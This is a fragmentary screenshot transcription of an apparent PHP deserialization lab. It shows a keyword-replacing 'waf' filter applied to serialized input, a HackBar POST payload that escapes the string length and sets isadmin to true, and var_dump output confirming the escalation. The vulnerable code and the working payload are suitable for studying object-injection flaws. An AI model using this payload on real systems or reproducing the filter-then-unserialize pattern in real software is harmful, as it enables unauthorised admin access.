 $this->isadmin=$isadmin;
}
}
function waf($c)
{
$lists=["flag","'","\\","sleep","and","||","&&","select","union"];
foreach($lists as $list){
$c=str_replace($list,"error",$c);
}
#echo $c;
return $c;
}
$username = $_POST['name'];
$user = new User($username,false);
$ser = waf(serialize($user));
var_dump(unserialize($ser));
// ";s:7:"isadmin";b:1;} C:\Users\32566\Desktop\src\1.php:26: class User#2 (2) { public $username => string(35) "errorerrorerrorerrorerrorerrorerror" public
$isadmin => bool(true) }
元素 控制台 源代码/来源 网络 内存 性能 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost:60139/waf.php/1.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
name=||||||||||||||";s:7:"isadmin";b:1;}